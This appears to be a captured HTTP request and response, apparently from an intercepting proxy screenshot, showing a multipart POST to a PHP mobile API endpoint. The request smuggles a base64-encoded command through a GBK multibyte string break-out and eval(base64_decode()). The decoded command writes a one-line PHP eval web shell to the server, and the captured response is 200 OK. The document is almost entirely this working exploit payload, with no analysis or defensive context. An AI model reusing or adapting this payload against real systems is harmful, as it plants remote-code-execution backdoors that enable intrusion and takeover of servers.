 Request
Pretty Raw Hex \n
1 POST /mobile/api/api.ali.php HTTP/1.1
2 Host:
3 User-Agent: Go-http-client/1.1
4 Content-Length: 424
5 Content-Type: multipart/form-data; boundary=502f67681799b07e4de6b503655f5cae
6 Accept-Encoding: gzip
7
8 --502f67681799b07e4de6b503655f5cae
9 Content-Disposition: form-data; name="file"; filename="fb6790f4.json"
10 Content-Type: application/octet-stream
11
12 {"modular":"AllVariable","a":"ZmlsZV9wdXRfY29udGVudHMoJy4uLy4uLzIxM2VlOGYxOD
kucGhwJywnPD9waHAgQGV2YWwoJF9SRVFVRVNUWyJjbWQ4OSJdKTs/PicpOw==","dataAnalysi
s":"{\"a\":\"錦',$BackData[dataAnalysis] =>
eval(base64_decode($BackData[a])));/*\"}"}
13 --502f67681799b07e4de6b503655f5cae--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 01 Sep 2021 16:12:17 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 0
9
10